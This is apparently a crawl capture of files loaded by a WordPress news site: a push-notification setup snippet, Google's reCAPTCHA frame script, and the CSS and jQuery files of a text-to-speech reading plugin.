	webpushr('setup',{'key':'BKnq-UpVCKTUDqsooooTQ-NpOCQHuSFEfth3EtTm-ZpRbAO-1LjwpVfbeVhzPLrGNeJFmt2jNvbaS2A1k3U1qk4','sw':'https://nation9today.com/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="azFXyS7FSbnUbnBAw441hQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762641145766');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nation9today.com/wp-content/plugins/magic-post-voice/assets/css/style-voice.css?ver=6.8.3
body_size: -186
content:
.webreader-button {
	cursor: pointer;
}
.webreader-image {
	display: inline-block;
	margin-bottom: 20px;
	box-shadow: 0 0 0 0 currentColor !important;
	border: 0;
}
.webreader-image:hover {
	text-decoration: none;
}
.webreader-image-off,
.webreader-image-pause,
.webreader-image-resume {
	display: none;
	margin-bottom: 20px;
	box-shadow: 0 0 0 0 currentColor !important;
	border-bottom: 0 !important;
}

.webreader-image img,
.webreader-image-off img, 
.webreader-image-pause img, 
.webreader-image-resume img {
	box-shadow: 0 0 0 0 currentColor !important;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://nation9today.com/wp-content/plugins/magic-post-voice/assets/js/voicetrigger.js?ver=1.0
body_size: 23
content:
jQuery(document).ready(function($) {
	
	$(document).on( 'click', '.webreader-image',function(e) {
		e.preventDefault();
		if(responsiveVoice.voiceSupport()) {
			$( ".webreader-image" ).hide( "slow", function() {});
			$( ".webreader-image-off" ).show( "fast", function() {});
			$( ".webreader-image-pause" ).show( "fast", function() {});
			responsiveVoice.setDefaultVoice( voice_values.voice_lang );
			responsiveVoice.speak( 
				voice_values.content.toLowerCase(), voice_values.voice_lang, {
					pitch: voice_values.pitch, rate: voice_values.rate, volume: voice_values.volume
				} 
			);
		}
	});
	$(document).on( 'click', '.webreader-image-off',function(e) {
		e.preventDefault();
		responsiveVoice.cancel();
		$( ".webreader-image" ).show( "fast", function() {});
		$( ".webreader-image-off" ).hide( "slow", function() {});
		$( ".webreader-image-pause" ).hide( "fast", function() {});
		$( ".webreader-image-resume" ).hide( "fast", function() {});
	});
	
	$(document).on( 'click', '.webreader-image-pause',function(e) {
		e.preventDefault();
		responsiveVoice.pause();
		$( ".webreader-image-pause" ).hide( "slow", function() {});
		$( ".webreader-image-resume" ).show( "fast", function() {});
	});
	
	$(document).on( 'click', '.webreader-image-resume',function(e) {
		e.preventDefault();
		responsiveVoice.resume();
		$( ".webreader-image-pause" ).show( "fast", function() {});
		$( ".webreader-image-resume" ).hide( "slow", function() {});
	});
});